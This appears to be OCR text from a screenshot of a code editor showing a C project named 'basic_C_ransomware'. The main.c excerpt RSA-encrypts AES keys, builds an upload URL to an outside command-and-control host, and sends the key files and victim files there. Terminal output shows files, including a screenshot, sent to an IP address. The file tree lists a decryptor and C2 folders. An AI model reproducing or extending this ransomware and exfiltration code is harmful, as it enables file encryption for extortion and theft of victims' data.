 1 2 3 4 2 2 21:48
main.c - basic_C_ransomware - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
BASIC_C_RANSOMWARE
c2
curl-8.8.0_2-win...
keys
lib
openssl-3.0.14
src
decryptor
ransom_a...
aes_key.txt M
compile_w.sh
compile.sh
encryption.c
encryption.h
files.c
files.h
iv.txt M
main.c
program M
public_key.pem
rsa_decoder
.gitignore
install.sh
OUTLINE
TIMELINE
HEXADECIMAL CALCULATOR
main.c
src > ransom_agent > main.c
iv Aa ab 25 of 31
88 key_lisible = debug_bytes(key, key_size);
89 iv_lisible = debug_bytes(iv, iv_size);
90
91 printf("\nAES non chiffré: %s",key_lisible);
92 printf("\nIV non chiffré: %s",iv_lisible);
93
94 char *encrypted_key = rsa_encrypt(key_lisible, &pub_key);
95 printf("\n\nAES chiffré : %s\n", encrypted_key);
96
97 char *encrypted_iv = rsa_encrypt(iv_lisible, &pub_key);
98 printf("\n\nIV chiffré : %s\n", encrypted_iv);
99
100 write_to_file("aes_key.txt", encrypted_key, 512);
101 write_to_file("iv.txt", encrypted_iv, 512);
102
103 char ip[] = "willchabemyvalentine.love";
104 int port = 42956;
105 const char *URL[100];
106 sprintf(URL, "http://%s:%d/upload", ip, port);
107
108 char short_aes[11];
109 strncpy(short_aes, encrypted_key, 10);
110 short_aes[10] = '\0';
111
112 char *ID = short_aes;
113
114 sendFileToApi("aes_key.txt", ID, URL);
115 sendFileToApi("iv.txt", ID, URL);
116 browse_files(key, iv, aad, ID, URL);
117
118 free(encrypted_iv);
119
120 free_public_key(&pub_key);
121
122 return 0;
123
124 }
125
126 void create_prank_file() {
127 char path[1024];
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh - ransom_agent
IV non chiffré: fd38f7f5c1c5164002222c7c445ac085
AES chiffré :
IV chiffré :
The file aes_key.txt has been sent with the IP address: 77.135.164.106!
The file iv.txt has been sent with the IP address: 77.135.164.106!
The file Screenshot_2024-07-16_23_33_26.png has been sent with the IP address: 77.135.164.106!
(mike㉿kali)-[~/…/PA/basic_C_ransomware/src/ransom_agent]
$ ./compile.sh
(mike㉿kali)-[~/…/PA/basic_C_ransomware/src/ransom_agent]
$ ./program
feature/preprod* 0 0 0 Ln 116, Col 41 Spaces: 4 UTF-8 LF C